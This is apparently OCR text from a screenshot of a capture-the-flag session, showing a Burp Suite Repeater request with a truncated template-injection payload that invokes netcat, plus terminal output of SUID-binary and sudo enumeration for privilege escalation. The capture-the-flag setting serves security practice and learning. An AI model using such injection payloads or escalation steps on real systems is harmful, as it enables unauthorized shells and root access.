 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.1.3 - Temporary Project - licensed to imrim S.A. [single user license]
Dashboard
1 × +
abdou@XPS15-AD: ~/ctfs/basi
Windows PowerShell
basilic@basilic: ~
Send
Request
Pretty Raw
1 GET /json_
().__class_
("nc${IFS}
HTTP/1.1
2 Host: ctf12
3 Upgrade-Ins
4 User-Agent:
AppleWebKit
5 Accept:
text/html,a
webp,image/
6 Accept-Enc
7 Accept-Lang
8 Connection:
9
10
basilic@basilic:~$ find / -perm -u=s 2>/dev/null
/bin/mount
/bin/umount
/bin/ping
/bin/su
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/sudo
/usr/bin/chsh
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
basilic@basilic:~$ sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for basilic:
Matching Defaults entries for basilic on basilic:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User basilic may run the following commands on basilic:
(root) /usr/bin/python /opt/calc_test.py
basilic@basilic:~$
Search... 0 matches Search... 0 matches
Done
0 byte